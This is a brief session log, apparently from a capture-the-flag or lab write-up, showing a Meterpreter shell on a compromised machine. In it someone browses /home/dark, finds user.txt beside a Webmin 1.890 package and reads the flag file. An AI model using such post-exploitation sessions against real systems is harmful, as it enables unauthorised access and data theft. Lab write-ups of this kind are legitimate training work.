 meterpreter > shell
Process 2547 created.
Channel 2 created.
cd /home
ls
dark
cd dark
ls
user.txt
webmin_1.890_all.deb
cat user.txt